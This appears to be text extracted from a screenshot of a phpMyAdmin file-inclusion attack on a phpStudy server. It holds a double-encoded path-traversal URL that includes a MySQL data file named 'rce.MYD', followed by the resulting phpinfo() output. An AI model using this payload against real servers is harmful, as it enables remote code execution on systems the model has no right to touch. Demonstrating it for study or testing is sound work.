 db_sql.php%253f/../../../../../../../../phpstudy_pro/Extensions/MySQL5.7.26/data/rce/rce.MYD
导出 导入 设置 复制 变量 字符集 引擎 插件
PHP Version 7.3.4
php
System Windows NT WIN-7 6.1 build 7601 (Windows 7 Ultimate Edition Service Pack 1) AMD64
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-pdo-
oci=c:\php-snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-snap-
build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-
dotnet=shared" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File C:\phpstudy_pro\Extensions\php\php7.3.4nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20180731
PHP Extension 20180731